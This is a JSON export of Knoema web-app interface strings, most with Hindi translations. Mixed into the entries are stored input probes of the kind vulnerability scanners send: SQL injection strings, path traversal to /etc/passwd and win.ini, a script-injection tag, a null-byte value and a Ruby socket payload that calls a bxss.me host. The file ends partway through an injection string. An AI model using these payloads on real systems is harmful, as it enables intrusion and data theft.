रंग","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"push","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Area percentage stacked chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.CollectionProjectSettings.js","Text":"Translated successfully","Translation":"सफलतापूर्वक अनूदित\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bar Chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Delete field","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Invited","Translation":"आमंत्रित","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"50%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Export","Translation":"निर्यात","IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"View Ranking","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"Select Range","Translation":"समय सीमा का चयन करें","IsDisabled":false},{"Scope":"~/Tmpl/search-grouped-dataset-content.htm","Text":"Display relevant visualizations","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"more results available with","Translation":"के साथ उपलब्ध अधिक परिणाम","IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"3rd Quarter","Translation":"तीसरा तिमाही ","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Copier","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Add to GadgetBin","Translation":"गैजेटबिन में जोड़ें","IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Position:","Translation":"स्थान:","IsDisabled":false},{"Scope":"~/Tmpl/databrief-gopro-home.htm","Text":"You’ve downloaded your one free Data Brief.","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"Expand All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Type to filter","Translation":"फिल्टर करने के लिए टाइप करें","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-welcome.htm","Text":"\\u003cstrong\\u003eSet an alert \\u003c/strong\\u003e \\u003cem\\u003e\\u003c/em\\u003e and we\\u0027ll notify you about specific changes in the data. Or, \\u003cstrong\\u003eFollow\\u003c/strong\\u003e \\u003cem\\u003e\\u003c/em\\u003e to learn about dataset updates.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Use free data alert","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-delimeter.htm","Text":"Add section to top","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Add to Bookmarks.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"نسخ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Clear selection","Translation":"चयन साफ़ करें","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":"Date :","Translation":"तिथि:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Please make some selection in left panel to view timeseries","Translation":"समय श्रृंखला देखने के लिए बाएं पैनल में कुछ चयन करें\\n","IsDisabled":false},{"Scope":"~/Js/Shared/industries.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Layer","Translation":"परत","IsDisabled":false},{"Scope":"~/js/knoema/knoema.page.js","Text":"Sign up free to view source","Translation":"स्रोत देखने के लिए निःशुल्क साइन अप करें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the URL below to get the selected data in your code.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Green","Translation":"हरा","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Edit description","Translation":"विवरण का संपादन करें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"TreeMap","Translation":null,"IsDisabled":false},{"Scope":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}","Translation":null,"IsDisabled":false},{"Scope":"~/js/Shared/action-bar.js","Text":"Copy","Translation":"प्रतिलिपि","IsDisabled":false},{"Scope":"~/Tmpl/follow-free-user-first-page.htm","Text":"As a free registered user on Knoema.com you may follow one dataset.","Translation":"Knoema.com पर एक मुफ्त पंजीकृत उपयोगकर्ता के रूप में आप एक डेटासेट का अनुसरण कर सकते हैं।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Zero and negative numbers are undefined on a log scale.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/sidebar-tabs.htm","Text":"Health","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"../../../../../../../../../../../../../../windows/win.ini","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Font","Translation":"फ़ॉन्ट ","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Whole Table","Translation":"संपूर्ण तालिका","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Go Professional","Translation":"Professional चुनें","IsDisabled":false},{"Scope":"~/Tmpl/tips/export.htm","Text":"Export entire page or individual visualizations to Excel \\u003cspan\\u003e(.xlsx)\\u003c/span\\u003e, PowerPoint \\u003cspan\\u003e(.pptx)\\u003c/span\\u003e, PDF or image \\u003cspan\\u003e(.png)\\u003c/span\\u003e.","Translation":"Excel \\u003cspan\\u003e (.xlsx) \\u003c/ span\\u003e, PowerPoint \\u003cspan\\u003e (.pptx) \\u003c/ span\\u003e, PDF या छवि \\u003cspan\\u003e (.png) \\u003c/ span\\u003e पूरे पृष्ठ या व्यक्तिगत विज़ुअलाइज़ेशन को निर्यात करें।","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Save.","Translation":"सहेजें.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Text align","Translation":"पाठ संरेखित","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Status","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-page-popup.htm","Text":"You may only export one page at a time.","Translation":"आप एक समय में केवल एक पृष्ठ निर्यात कर सकते हैं।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Violet","Translation":"बैंगनी","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Maroon","Translation":"मरून","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Grid.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Red","Translation":"लाल","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\u0027 OR 2+156-156-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"US Recession Data","Translation":"अमेरिकी मंदी डेटा","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Quarterly","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/content.htm","Text":"Appearance","Translation":"दिखावट","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/time-fold-message.htm","Text":"Selected time members will be shown in a time-bar below the map. Alternatively, you can [fold|href=#|class=fold-dimension] selected time members to show latest data on map.","Translation":"चयनित समय के सदस्यों को नक्शे के नीचे समय पट्टी पर दिखाया जाएगा. वैकल्पिक रूप से, आप [तह करे|href=#|class=fold-dimension] चयनित समय के सदस्यों को नक्शे पर नवीनतम डेटा दिखाने के लिए\\n","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"This dataset cannot be use on Enterprise systems because of its terms of use. If you are interested in using it, please contact ","Translation":"उपयोग की शर्तों के कारण यह डेटासेट Enterprise सिस्टम पर उपयोग नहीं किया जा सकता है। यदि आप इसका उपयोग करने में रुचि रखते हैं, तो कृपया से संपर्क करें","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Try less specific keywords.","Translation":"कम विशिष्ट खोजशब्दों का प्रयोग करें.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"We are sorry but this data is currently not supported. Only timeseries based data is supported","Translation":"हमें खेद है, लेकिन इस डेटा वर्तमान में समर्थित नहीं है। केवल timeseries आधारित डेटा का समर्थन किया है\\n","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"New owner:","Translation":"नया मालिक:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Radar Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Text shadow","Translation":"पाठ की छाया","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Maroon","Translation":"मरून","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Data Alert","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"No related data found. Please change your selection.","Translation":"कोई संबंधित डेटा नहीं मिला। कृपया अपना चयन बदलें।","IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"Your e-mail doesn\\u0027t look like an academic one. You can change it now to be eligible for academic perks and pricing.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select at least one dimension as {StubCaption} in {DatasetName} dataset to use","Translation":"उपयोग करने के लिए कृपया {DatasetName} डेटासेट में {StubCaption} के रूप में कम से कम एक आयाम का चयन करें","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"({count} items)","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Update alert updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Switch to Auto","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Edit header text","Translation":"हेडर टेक्स्ट संपादित करें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Row Header","Translation":"पंक्ति हैडर","IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Stay up to date on results for","Translation":"के लिए परिणाम पर तिथि तक रहें","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Create","Translation":"बनायें ","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Interval","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Replace empty text with","Translation":"रिक्त पाठ बदलें","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-empty-tips.htm","Text":"You have no bookmarks","Translation":"आपके पास कोई बुकमार्क नहीं है","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Terms","Translation":"शर्तें\\n","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Last updated","Translation":"आखरी अपडेट","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Select members for all 3 axis (X/Y/Z) for dimension marked as ","Translation":"आयाम से तीनो अक्षो (X/Y/Z) के लिए सदस्य चयन करे. आयाम को निम्न मार्क मिला है-","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-filter.htm","Text":"Go Professional","Translation":"Professional चुनें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Red","Translation":"लाल","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Build Dashboard is available to professional users","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"E-mail invitation was sent to user","Translation":"उपयोगकर्ता को E-mail आमंत्रण भेजा गया था","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataset-metadata.js","Text":"No results match. Press Enter to add a new source","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-mobile/timeseries-content.htm","Text":"Source","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\u0027 OR 3+156-156-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Desc","Translation":"अवरोही","IsDisabled":false},{"Scope":"~/Tmpl/search-fixed-filters.htm","Text":"Source:","Translation":"स्रोत:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"White","Translation":"सफ़ेद","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"To Points","Translation":"पोइंट्स में भेजें","IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"Сondition","Translation":"स्थिति","IsDisabled":false},{"Scope":"~/Tmpl/databrief-confirmation.htm","Text":"Click Download to continue with your free download.","Translation":"अपने मुफ्त डाउनलोड को जारी रखने के लिए डाउनलोड पर क्लिक करें।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add at least one member to {DimensionName} dimension in {DatasetName} to use","Translation":"कृपा एक सदस्य जोडे {DimensionName} आयाम {DatasetName} की तरह, ताकि आप देख सकें","IsDisabled":false},{"Scope":"~/Js/Collection/review.js","Text":"Show map","Translation":"मानचित्र दिखाएँ\\n","IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"Are you sure you want to delete the preset?","Translation":"आप पूर्व निर्धारित हटाना चाहते हैं आप सुनिश्चित हैं?","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Admin","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Frequency","Translation":null,"IsDisabled":false},{"Scope":"~/js/Shared/action-bar.js","Text":"Share","Translation":"शेयर","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Add section below","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/layer-control.htm","Text":"Delete layer","Translation":"परत को नष्ट","IsDisabled":false},{"Scope":"~/Tmpl/regds-upload-verification-head.htm","Text":"Type:","Translation":"ढंग:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dotted diamond","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"response.write(9934156*9030179)","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Highlight","Translation":"उजागर करे","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click (or press Enter) to apply edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Date","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Daily","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Turn Aggregation Off","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Credit card has been updated.","Translation":"क्रेडिट कार्ड को अपडेट कर दिया गया है।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Dataset","Translation":"डेटासेट","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Add","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"../../../../../../../../../../../../../../etc/passwd","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Blue","Translation":"नीला","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"End Date","Translation":"आखिरी तिथि ","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"file:///etc/passwd","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry-aggregation.htm","Text":"Max","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/geoplayground/list.htm","Text":"Footnote","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"allows you to filter your visualization content and link visualizations to interact with each other.","Translation":"आपको एक दृश्य के साथ बातचीत करने के लिए अपनी विज़ुअलाइजेशन सामग्री फ़िल्टर करने और विज़ुअलाइज़ेशन को लिंक करने की अनुमति देता है।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Bookmark","Translation":"बुकमार्क","IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Bookmark","Translation":"बुकमार्क","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify your company.","Translation":"कृपया अपनी कंपनी को निर्दिष्ट करें","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-section-result.htm","Text":"Type to filter","Translation":"फिल्टर करने के लिए टाइप करे","IsDisabled":false},{"Scope":"~/Tmpl/snowflake-query.htm","Text":"Open Listing","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.mapp.js","Text":"No data","Translation":"कोई डेटा नहीं","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Warning","Translation":"चेतावनी","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.UserDashboard.js","Text":"All","Translation":"सारे ","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\\u0000.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select at least one member in any of the two dimensions to view {gadgetType}","Translation":"{GadgetType} देखने के लिए कृपया दो आयामों में से किसी एक में कम से कम एक सदस्य का चयन करें","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-update.htm","Text":"Back to topics","Translation":"अद्यतन चयनित संकेतक","IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Instant answer","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Copy to clipboard","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Background Color","Translation":"पृष्ठभूमि का रंग","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Base region color","Translation":"[x]","IsDisabled":true},{"Scope":"~/Js/Atlas/atlas.js","Text":"Remove Dataset from Bookmarks","Translation":"बुकमार्क से डेटासेट निकालें","IsDisabled":false},{"Scope":"~/Tmpl/premium/send-receipt.htm","Text":"Send","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Sort Options","Translation":"सॉर्ट विकल्प","IsDisabled":false},{"Scope":"~/Js/Products/databrief.js","Text":"Go Professional","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Gray","Translation":"भूरा","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Please enter a valid number.","Translation":"कृपया मान्य संख्या दर्ज करें।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Bar percentage stacked chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/get-link-dialog.htm","Text":"This page is private. Anyone would be able to view it having a link above.","Translation":"यह पृष्ठ निजी है। कोई भी इस लिंक को पाकर देखने में सक्षम हो जाएगा।","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Region","Translation":"भूभाग","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cstrong\\u003eInstant answer\\u003c/strong\\u003e for","Translation":"\\u003cstrong\\u003eतुरंत जवाब\\u003c/strong\\u003e","IsDisabled":false},{"Scope":"~/Tmpl/search-instant-dataset-result.htm","Text":"More","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/request-update.htm","Text":"Need this dataset updated? Feel free to add a message below and then click \\u0027Send request\\u0027 to proceed.","Translation":"आप इस डेटासेट को अद्यतन चाहते हैं? कृपया नीचे एक संदेश जोड़ें और फिर आगे बढ़ने के लिए \\u0027अनुरोध भेजें\\u0027 पर क्लिक करें।","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Size","Translation":"आकार","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Font Color","Translation":"फ़ॉन्ट रंग","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranking-base-member-select.htm","Text":"Base member","Translation":"आधार सदस्य","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"\\"+\\"A\\".concat(70-3).concat(22*4).concat(103).concat(67).concat(104).concat(84)+(require\\"socket\\"\\nSocket.gethostbyname(\\"hitfm\\"+\\"frncxngzc9846.bxss.me.\\")[3].to_s)+\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"On","Translation":"दिखाओ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Column percentage stacked chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Bookmark","Translation":"बुकमार्क","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Gray","Translation":"भूरा","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Save","Translation":"सेव","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Text size","Translation":"शब्दों का आकर","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"The visualization and timeseries have been added to Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"One more dimension should have at least one member selected or select date fields in time dimension to view {gadgetType}","Translation":"{gadgetType} देखने के लिए एक और आयाम में कम से कम एक सदस्य का चयन होना चाहिए या समय आयाम में दिनांक फ़ील्ड का चयन करना चाहिए","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Lag","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"1OAIE4VK: 2r2qV0wt","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Embed Gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u0027\\"()\\u0026%\\u003czzz\\u003e\\u003cScRiPt \\u003ehLBq(9404)\\u003c/ScRiPt\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data-preview.htm","Text":"Click the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark data in search results, the dataset viewer.","Translation":"डेटासेट व्यूअर में बुकमार्क डेटा के लिए \\u003cspan\\u003e \\u003c/ span\\u003e आइकन पर क्लिक करें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Last month","Translation":"अंतिम महिना","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Uploaded by:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/share-dialog.htm","Text":"Link to share","Translation":"शेयर करने के लिए लिंक","IsDisabled":false},{"Scope":"~/Tmpl/send-link-dialog.htm","Text":"Message:","Translation":"संदेश:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Precision","Translation":"दशमलव","IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Share on Twitter","Translation":"ट्विटर पर साझा करें","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Dataset:","Translation":"डेटासेट:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Third quater title","Translation":"तीसरा क्वाटर शीर्षक","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Parameterize","Translation":"मापदण्ड लगाए","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Add title","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Wiki pages","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Select all","Translation":"सारे चुने","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"View dataset as","Translation":"देखें आधार-सामग्री समूह जैसे","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Log in","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"+ {count} and more time series with","Translation":"+{गिनती} और अधिक समय श्रृंखला के साथ","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Use \\u003cb\\u003eShift\\u003c/b\\u003e to select a consecutive range. Use \\u003cb\\u003e*, **, ***\\u003c/b\\u003e etc. to navigate to the 1st, 2nd, 3rd level. Use \\u003cb\\u003e@\\u003c/b\\u003e with your keywords to filter across all fields within this dimension. Use \\u003cb\\u003e~\\u003c/b\\u003e to display the table of contents","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Orange","Translation":"नारंगी","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"National Defense","Translation":null,"IsDisabled":false},{"Scope":"~/js/Components/resource-list.js","Text":"Updated:","Translation":"अपडेट किया गया:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Industry","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"The {type} has been added to [Bookmarks|href={gadgetBinUrl}|target=_blank]","Translation":"{type} को इसमें जोड़ा गया है [बुकमार्क|href={gadgetBinUrl}|target=_blank]","IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"Your e-mail doesn\\u0027t look like an academic one. You can change it now.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add at least one member to time dimension to use {gadgetType}","Translation":"{GadgetType} का उपयोग करने के लिए कृपया समय आयाम में कम से कम एक सदस्य जोड़ें","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data depth","Translation":"डेटा गहराई","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Turn Aggregation Off","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Pinned time series","Translation":"पिन किया गया समय श्रृंखला","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Layout","Translation":"लेआउट","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"See the list of downloaded datasets at [history page|href=/premium/history].","Translation":"[history page|href=/premium/history] पर डाउनलोड किये गए डेटासेट की सूची देखें","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Shared with me","Translation":"मेरे साथ साझा किया","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Series chart type","Translation":"श्रृंखला चार्ट प्रकार","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"ダウンロード","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"E","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.TvyGSCKp\\u0027)) OR 770=(SELECT 770 FROM 